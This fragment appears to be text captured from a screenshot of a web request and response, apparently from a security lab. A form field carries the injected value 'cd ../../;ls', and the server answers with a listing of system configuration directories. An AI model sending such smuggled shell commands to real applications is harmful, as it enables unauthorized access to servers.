 12 Upgrade-Insecure-Requests: 1
13
14 radio=cd+../../;ls&submit=Run
29 </form>
30
31 You have selected: cd ../../;ls<br />
<pre>
GeoIP
32 X11
33 adduser
34 applications
35 apport
36 apps
37 apt-listchanges
38 base-files
39 base-passwd
40 bash-completion
41 binfmts
42 bsd-mailx